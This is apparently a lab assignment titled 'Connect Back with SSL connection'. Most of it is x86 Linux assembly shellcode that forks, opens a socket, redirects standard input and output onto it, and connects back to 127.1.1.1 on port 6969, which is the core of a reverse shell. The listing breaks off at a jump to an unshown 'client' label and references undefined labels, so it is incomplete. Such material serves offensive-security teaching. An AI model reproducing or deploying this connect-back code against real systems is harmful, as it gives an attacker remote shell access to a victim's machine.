 SHELL SCRIPTING ANALYSIS

Q1) Design and implement Connect Back with SSL connection.

AIM: To design and implement Connect Back with SSL connection.
CODE:
section .text
global _start
_start:
; fork(void);
xor eax,eax ; cleanup after rdtsc
xor edx,edx ; ....
xor ebx,ebx ; cleanup the rest
xor ecx,ecx ; ....
mov al,0x02
int 0x80
cmp eax,1 ; if this is a child, or we have failed to clone
jl fork ; jump to the main code
jmp exit
fork:
; socket(AF_INET, SOCK_STREAM, 0);
push eax
push byte 0x1 ; SOCK_STREAM
push byte 0x2 ; AF_INET
mov al, 0x66 ; sys_socketcall
mov bl,0x1 ; sys_socket
mov ecx,esp
int 0x80
; dup2(s,i);
mov ebx,eax ; s
xor ecx,ecx
loop:
mov al,0x3f ; sys_dup2
int 0x80
inc ecx
cmp ecx,4
jne loop
; connect(s, (sockaddr *) &addr,0x10);
push 0x0101017f ; IP = 127.1.1.1
push word 0x391b ; PORT = 6969
push word 0x2 ; AF_INET
mov ecx,esp
push byte 0x10
push ecx ;pointer to arguments
push ebx ; s -> standard out/in
mov ecx,esp
mov al,0x66
int 0x80
xor ecx,ecx
sub eax,ecx
jnz cleanup ; cleanup and start over
; fork(void);
mov al,0x02
int 0x80
cmp eax,1 ; if this is a child, or we have failed to clone
jl client ; jump to the shell